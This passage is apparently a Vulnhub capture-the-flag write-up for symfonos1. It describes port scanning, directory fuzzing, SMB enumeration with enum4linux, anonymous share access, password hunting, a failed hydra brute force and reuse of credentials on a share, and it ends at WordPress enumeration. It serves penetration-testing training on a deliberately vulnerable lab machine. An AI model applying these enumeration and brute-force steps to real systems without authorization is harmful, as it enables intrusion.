




Write-up / symfonos1, symfonos2 Vulnhub.
In this Write-up we are going to exploit symfonos1 via smb server after that we will do pivoting to symfonos2 and exploit it..
Download vulnerable target machine: ica1 - Vulnhub
symfonos1.
Discovery



First of all let’s run nmap to check which ports are opened in the target machine.
opened ports: 22 -> ssh 25 -> smtp 80 -> http 139 -> netbios-ssn 445 -> microsoft-ds

After retrieving all the ports let’s check the versions of the services runing on those ports.

Let’s check what’s in port 80.
Web Directory Fuzzing.

I didn’t see anything interesting in the port 80 so I proceed running a ffuf directory scan.
smb
smb enumeration.


Another thing I did was to check the other active services running on the target. So let’s see how to enumerate smb.
Using enum4linux we can obtain a lot of useful information about users, groups….
1
enum4linux -a <RHOST>


We can see interesting shares: 
smb connection.





Once we know that theres an anomyous shares and that we can acces without password, let’s do it and see if we can obtain something interesting in there:

 We see attention.txt so we get it and read it back in our system.
We see attention.txt so we get it and read it back in our system.

In attention.txt we can read some possible passwords and the name Zeus.


With this information we can run an hydra brute force attack.
Nothing found.
We can try to use those credentials in smb, I remembered the helios shares and I try to get in there using the helios username and the passwords found in attention.txt.
In helios we found two new files, let’s get them. After that we are going to read them.
Wordpress.
Wordpress enumeration.
In todo.txt we could see a directory /h3l105.
